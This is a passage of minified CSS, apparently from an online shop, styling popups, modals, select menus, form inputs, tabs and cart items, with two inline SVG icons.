.popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=city-form]{position:fixed;height:var(--100vh)}.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup{position:fixed;height:var(--100vh)}}.popups__popup-wrapper[data-popup-wrapper=video]{width:100%;margin-top:2rem}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=video]{margin-top:0}.popups__popup-wrapper[data-popup-wrapper=video] iframe{height:25rem}}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{max-width:44rem}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{width:100%;max-width:none;margin-top:auto;min-height:-moz-min-content;min-height:min-content}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup{margin-top:0;padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup-wrapper._opened-delivery .popups__close-button:not(._order){display:none}.popups__popup-wrapper._opened-delivery .popups__popup{overflow:hidden}@media(max-width:992px){.popups__popup-wrapper._opened-delivery .popups__popup{overflow:auto}}@media(max-width:768px){.popups__popup-wrapper._opened-delivery{height:100%}.popups__popup-wrapper._opened-delivery::before{display:none}}@media(max-width:992px){.popups__popup-wrapper._opened-pay .popups__close-button{display:inline-flex}}.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:50%}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:auto}}.popups__popup{--popup-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--popup-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .popups__popup{background-color:var(--gray-light)}._animation .popups__popup>*{opacity:0;pointer-events:none}@media(max-width:768px){.popups__popup{display:flex;flex-direction:column;height:auto;min-height:100%}.popups__popup>*{flex-grow:1}}.popups__popup[data-popup=city-form]{width:44rem}@media(max-width:1440px){.popups__popup[data-popup=city-form]{width:584px}}@media(max-width:1024px){.popups__popup[data-popup=city-form]{width:417px}}@media(max-width:768px){.popups__popup[data-popup=city-form]{width:100%}}.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:2.5rem;--close-button-padding:0.375rem}@media(max-width:1440px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:32px}}@media(max-width:1024px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:20px;--close-button-padding:0}}@media(max-width:640px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:16px}}.popups__popup[data-popup=cart-empty],.popups__popup[data-popup=cart-services],.popups__popup[data-popup=cart],.popups__popup[data-popup=review-form],.popups__popup[data-popup=unsubscribe-form]{padding-bottom:0}@media(max-width:768px){.popups__popup[data-popup=cart-empty]{min-height:auto}}.popups__popup[data-popup=cart]{padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding) + var(--header-height) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}@media(max-width:768px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}.popups__popup[data-popup=cart] .popups__close-button._order{top:calc(var(--popup-padding) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button._order{top:24px;right:16px}}@media(max-width:992px){.popups__popup[data-popup=cart]{--popup-padding:32px}.popups__popup[data-popup=cart] .popups__close-button{padding:6px}.popups__popup[data-popup=cart] .popups__close-icon{--size:24px}}@media(max-width:768px){.popups__popup[data-popup=cart]{padding-top:var(--popup-padding)}}@media(max-width:640px){.popups__popup[data-popup=cart]{--popup-padding:8px;margin-top:0}.popups__popup[data-popup=cart] .popups__close-button{padding:4px}}.popups__popup[data-popup=wishlist-services]{padding-bottom:0}.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{padding:0}@media(max-width:768px){.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{min-height:auto}}.popups__popup[data-popup=video]{overflow:hidden}.popups__popup[data-popup=video] .popups__close-button{top:.5rem;color:var(--white)}@media(max-width:768px){.popups__popup[data-popup=video]{background:var(--default-black)}}@media(max-width:768px){.popups__popup[data-popup=cart-reservation],.popups__popup[data-popup=data-editing],.popups__popup[data-popup=product-appear],.popups__popup[data-popup=question-form]{min-height:auto}}.popups__popup[data-popup=wishlist-delete]{display:grid;place-items:center}.popups__close-button{position:absolute;top:var(--popup-padding);right:var(--popup-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.popups__close-button:hover{color:var(--gray-dark)}.popups__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.popups__close-icon{--size:24px}}@media(max-width:640px){.popups__close-icon{--size:18px}}.popups._cart{z-index:15}.popups._subscription-news,.popups._subscription-success{background:rgba(0,0,0,0);padding:2.5rem;box-sizing:border-box}@media(max-width:768px){.popups._subscription-news,.popups._subscription-success{padding:24px}}@media(max-width:375px){.popups._subscription-news,.popups._subscription-success{padding:16px}}.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{height:auto;padding:0}@media(max-width:425px){.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{width:100%}}.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup-wrapper{align-self:flex-end}.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--size:1.5rem;--popup-padding:2.3125rem;width:var(--size);height:var(--size)}@media(max-width:768px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:29px}}@media(max-width:425px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:24px}}.modals{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.modals__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.modals__modal-wrapper{position:relative;display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:50%}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:4.875rem;right:4.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.5rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:block}@media(max-width:1440px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:35.9375rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:2.6875rem;right:2.75rem}}@media(max-width:1024px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:100%;height:-moz-min-content;height:min-content;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:2.5rem;margin-top:auto;height:-moz-min-content;height:min-content;overflow:visible!important}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:block;z-index:50;top:0;left:50%;transform:translate(-50%,-3rem) rotate(90deg)}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{margin-top:0;height:100%;overflow:auto;scrollbar-width:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{margin-top:50vh;overflow:visible;min-height:auto}}@media(max-width:640px){.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:1rem;right:1.125rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:1rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:none}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=city-form],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal{margin-top:25%}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__icon{display:block}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=city-form]{position:fixed;height:var(--100vh)}.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal{position:fixed;height:var(--100vh)}}.modals__modal{--modal-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--modal-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .modals__modal{background-color:var(--gray-light)}._animation .modals__modal>*{opacity:0;pointer-events:none}@media(max-width:768px){.modals__modal{display:flex;flex-direction:column;height:auto;min-height:100%}.modals__modal>*{flex-grow:1}}.modals__modal[data-modal=city-form]{width:44rem}@media(max-width:1440px){.modals__modal[data-modal=city-form]{width:584px}}@media(max-width:1024px){.modals__modal[data-modal=city-form]{width:417px}}@media(max-width:768px){.modals__modal[data-modal=city-form]{width:100%}}.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(.75rem)}@media(max-width:1024px){.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(5px)}}.modals__close-button{position:absolute;top:var(--modal-padding);right:var(--modal-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.modals__close-button:hover{color:var(--gray-dark)}.modals__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.modals__close-icon{--size:24px}}@media(max-width:640px){.modals__close-icon{--size:18px}}.modals__inner-icon{display:none}.select{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;box-sizing:border-box;overflow:hidden}.select *{outline:0!important}.select._opened{overflow:visible}.select._delivery{height:4.5625rem;padding-top:2.375rem}@media(max-width:640px){.select._delivery{padding-top:26px;height:56px}}@media(max-width:640px){.select._delivery .custom-select-container,.select._delivery .custom-select-opener,.select._delivery .custom-select-panel{font-size:14px}}.select._delivery .custom-select-container::before{--size:0.625rem;top:.1875rem;right:1.125rem;border-color:var(--blue-dark)}@media(max-width:640px){.select._delivery .custom-select-container::before{top:2px;right:20px}}.select._delivery .custom-select-opener{padding-right:1.875rem;padding-left:.75rem;padding-bottom:.25rem;line-height:1.5;color:var(--gray-dark)}.select._delivery .custom-select-opener>*{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(max-width:1024px){.select._delivery .custom-select-opener{padding-bottom:3px}}.select._delivery .custom-select-panel{color:var(--gray-dark)}.select._delivery .custom-select-option{padding:.75rem}.select._delivery .custom-select-option.has-focus{color:var(--white);background-color:var(--blue-light)}.select._white .custom-select-container,.select._white .custom-select-opener,.select._white .custom-select-panel{background-color:var(--white)}.select__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.select__label{top:10%;padding-left:11px;font-size:10px}}.select__search-input{position:absolute;padding-top:2.375rem;left:0;bottom:0;width:calc(100% - 3.125rem);padding-right:1.875rem;padding-left:.75rem;padding-bottom:.6875rem;border:0;background:0;outline:0;font:inherit;line-height:1.5}@media(max-width:640px){.select__search-input{height:56px;padding-top:26px;font-size:14px}}.select .custom-select-container{background-color:var(--white)}.select .custom-select-container::before{--size:0.875rem;content:"";position:absolute;right:4px;top:10px;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--gray-dark);border-right:2px solid var(--gray-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:1728px){.select .custom-select-container::before{right:11px;top:6px}}@media(max-width:1280px){.select .custom-select-container::before{right:6px;top:4px}}.select .custom-select-container.is-open::before{transform:rotate(225deg)}.select .custom-select-container.is-open .custom-select-panel{max-height:18.4375rem}.select .custom-select-opener{background-color:var(--white);padding:0;padding-bottom:16px}.select .custom-select-panel{top:calc(100% - 1px);background-color:var(--white);border:1px solid var(--blue-light);border-top:none;box-shadow:0 1px 0 0 var(--blue-light) inset;scrollbar-width:none}.select .custom-select-panel::-moz-scrollbar{display:none}.select .custom-select-panel::-webkit-scrollbar{display:none}.select .custom-select-panel::scrollbar{display:none}.select .custom-select-option{cursor:pointer}.select .custom-select-option:first-child{margin-top:1px}.select .custom-select-option.is-selected::before{content:none}.select .custom-select-option.has-focus{background-color:rgba(0,0,0,0);color:var(--gray-dark)}.input{--padding:0.6875rem;--height:4.5rem;position:relative;display:flex;height:var(--height);padding-top:2.1875rem;box-sizing:border-box}.input._readonly{opacity:.5;pointer-events:none}.input:focus-within .input__label,.input:hover .input__label{color:var(--blue-dark)}.input:focus-within .input__input,.input:hover .input__input{border-color:var(--blue-light)}@media(max-width:640px){.input{--height:53px;--padding:8px;padding-top:24px}}.input._c-white .input__input,.input._c-white .input__label{color:var(--white)}.input._c-white .input__input{border-bottom:1px solid rgba(254,254,254,.4)}.input__label{position:absolute;top:53%;left:0;padding:0 var(--padding);font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:top .15s ease-out,font-size .15s ease-out;pointer-events:none;white-space:nowrap}@media(max-width:640px){.input__label{top:50%;font-size:12px}}.input__input{display:block;width:100%;height:100%;padding:0 var(--padding);padding-bottom:calc(var(--padding) - 1px);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;border-radius:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4)}@media(max-width:640px){.input__input{font-size:14px}}.input__input::-moz-placeholder{color:transparent;opacity:0}.input__input::placeholder{color:transparent;opacity:0}.input__input:autofill{box-shadow:0 0 0 40px var(--white) inset!important}.input._gray .input__input:autofill{box-shadow:0 0 0 40px var(--gray-light) inset!important}.is-invalid .input__input{border-color:var(--red-light)!important}.input__words-counter{margin-top:.5rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);text-align:right;opacity:.2;order:2}.input__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input__error-msg{display:block}.input._filled .input__label,.input:focus-within .input__label{top:15%;font-size:.75rem}@media(max-width:640px){.input._filled .input__label,.input:focus-within .input__label{top:4px;font-size:10px}}.input._filled .iti__flag-container,.input:focus-within .iti__flag-container{display:block}.input .iti{flex-grow:1}.input .iti__a11y-text{position:absolute;visibility:hidden;pointer-events:none}.input .iti__flag-container{z-index:1;display:none;padding-bottom:1rem}@media(max-width:640px){.input .iti__flag-container{padding-bottom:8px;transform:translateY(-2px)}}.input .iti__selected-dial-code{font-size:.9375rem}@media(max-width:640px){.input .iti__selected-dial-code{font-size:12px}}.input .iti__selected-flag{width:-moz-fit-content;width:fit-content;background-color:rgba(0,0,0,0)}.input .iti__country-list{scrollbar-width:none}.input .iti__country-list::-moz-scrollbar{display:none}.input .iti__country-list::-webkit-scrollbar{display:none}.input .iti__country-list::scrollbar{display:none}.textarea{--padding:0.75rem;display:flex;flex-direction:column}.textarea:focus-within .textarea__label,.textarea:hover .textarea__label{color:var(--blue-dark)}.textarea:focus-within .textarea__input,.textarea:hover .textarea__input{border-color:var(--blue-light)}.textarea__label{order:-1;padding:0 var(--padding);padding-top:2.25rem;font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:font-size .15s ease-out}.textarea__input{height:7.5rem;padding:0 var(--padding);padding-bottom:var(--padding);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4);border-radius:0;box-sizing:border-box;resize:none}.textarea__words-counter{margin-top:var(--padding);font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);opacity:.2}@media(max-width:640px){.textarea__words-counter{display:none}}.textarea._filled .textarea__label,.textarea._placeholder .textarea__label{font-size:.75rem}.input-rating__label{margin-bottom:1.5rem}@media(max-width:1024px){.input-rating__label{margin-bottom:20px}}@media(max-width:640px){.input-rating__label{margin-bottom:16px}}.input-rating__inputs{display:flex}.input-rating__radio:not(:first-child){margin-left:-1px}.input-rating__radio-label{--size:4.5rem;flex-shrink:0;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1;letter-spacing:-.04em;box-sizing:border-box;cursor:pointer}.input-rating__radio-label:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.input-rating__radio-label{font-size:24px}}@media(max-width:640px){.input-rating__radio-label{--size:68px;font-size:22px}}.input-rating__radio-input:checked+.input-rating__radio-label{color:var(--white);background-color:var(--blue-dark);pointer-events:none}.tabs__tab-list{display:flex;margin-bottom:3rem}._wallet .tabs__tab-list{margin-bottom:1.25rem}@media(max-width:1440px){.tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.tabs__tab-list{margin-bottom:24px}}.tabs__tab-item{flex-grow:1;width:100%}.tabs__trigger{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:center;align-items:center;min-height:3.5rem;padding:1rem;padding-top:1.1875rem;padding-bottom:.75rem;border-bottom:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33;text-transform:uppercase;color:var(--blue-dark)}.tabs__trigger._selected{color:var(--white);background-color:var(--blue-dark)}.tabs__trigger:hover:not(.tabs._cart) .tabs__trigger:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.tabs__trigger{min-height:40px;padding-top:11px;padding-bottom:7px;font-size:16px}}@media(max-width:768px){.tabs__trigger{padding-top:11px;padding-bottom:4px}}@media(max-width:640px){.tabs__trigger{min-height:32px;padding-top:6px;font-size:14px}}.tabs__panel{outline:0;visibility:hidden}.is-initialized .tabs__panel{visibility:initial}.tabs__panel._hidden{display:none}.select._rounded{display:flex;width:var(--width);height:var(--height);box-sizing:border-box}.select._rounded .custom-select-container{display:flex;width:100%}.select._rounded .custom-select-container::before{content:none}.select._rounded .custom-select-container.is-open .custom-select-panel{max-height:13rem;border:1px solid var(--blue-dark);transform:translateY(0);opacity:1;pointer-events:all}.select._rounded .custom-select-container.is-open .custom-select-opener::after{transform:scaleY(-1)}.select._rounded .custom-select-opener{display:flex;align-items:center;-moz-column-gap:.375rem;column-gap:.375rem;padding:.25rem .75rem;border:1px solid var(--blue-dark);border-radius:100vmax;background:0}.select._rounded .custom-select-opener::after{--size:1rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .15s ease-out}.select._rounded .custom-select-panel{--scroll-width:0.5rem;box-sizing:border-box;top:calc(100% + .25rem);display:flex;flex-direction:column;row-gap:1rem;max-height:13rem;padding:1rem .1875rem;border-radius:1rem;background:0;border:0;box-shadow:none;transform:translateY(-5px);opacity:0;pointer-events:none;background-color:var(--white);transition:opacity .15s ease-out,transform .15s ease-out}.select._rounded .custom-select-panel::-moz-scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{display:initial}.select._rounded .custom-select-panel::scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{width:var(--scroll-width)}.select._rounded .custom-select-panel::-webkit-scrollbar-track{background:0}.select._rounded .custom-select-panel::-webkit-scrollbar-thumb{border:3px solid transparent;background-clip:padding-box;border-radius:100vmax;background-color:var(--blue-dark)}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:end{background:rgba(0,0,0,0);margin-bottom:1.5rem}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:start{background:rgba(0,0,0,0);margin-top:1.5rem}.select._rounded .custom-select-option{text-align:center;padding:.25rem 0;border-radius:100vmax}.select._rounded .custom-select-option.has-focus,.select._rounded .custom-select-option:hover{color:var(--white);background-color:var(--blue-dark)}.select._rounded._readonly{pointer-events:none;--width:auto}.select._rounded._readonly .custom-select-opener{justify-content:center;padding-inline:1rem;background-color:var(--blue-dark);color:var(--white)}.select._rounded._readonly .custom-select-opener::after{display:none}.select._rounded._readonly .select__select{display:none}.select._rounded._readonly .custom-select-panel{display:none}.select._rounded._color._readonly{--width:2.5rem;--height:2.5rem}.select._rounded._color._readonly .custom-select-opener{border:1px solid rgba(76,95,168,.2);padding:3px;background:0}.select._rounded._color._readonly .custom-select-opener-color{--size:32px}.select._rounded._color .custom-select-opener{padding:.1875rem}.select._rounded._color .custom-select-panel{row-gap:0;padding:0}.select._rounded._color .custom-select-option{display:flex;justify-content:center;padding:.5rem 0;cursor:pointer}.select._rounded._color .custom-select-option:first-child{padding-top:1rem}.select._rounded._color .custom-select-option:last-child{padding-bottom:1rem}.select._rounded._color .custom-select-option.is-selected::before{content:none}.select._rounded._color .custom-select-option.has-focus,.select._rounded._color .custom-select-option:hover{background:0}.select._rounded._color .custom-select-option.has-focus .custom-select-color,.select._rounded._color .custom-select-option:hover .custom-select-color{outline:2px solid var(--blue-dark);outline-offset:-2px}.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color{display:block;width:var(--size);height:var(--size);border-radius:50%;pointer-events:none}.select._rounded._color .custom-select-color{--size:2rem;position:relative;border:3px solid var(--white)}.select._rounded._color .custom-select-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.select._rounded._color .custom-select-opener-color{--size:1.5rem;position:relative}.select._rounded._color .custom-select-opener-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.cart-item{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-light)}@media(max-width:1024px){.cart-item{padding-bottom:15px}}@media(max-width:768px){.cart-item{-moz-column-gap:12px;column-gap:12px;row-gap:12px}}@media(max-width:768px){.cart-item{padding-bottom:23px}}.cart-item._readonly{align-items:stretch}.cart-item._readonly .cart-item__title{margin-bottom:.625rem}@media(max-width:1440px){.cart-item._readonly .cart-item__info{margin-right:0}}.cart-item._readonly 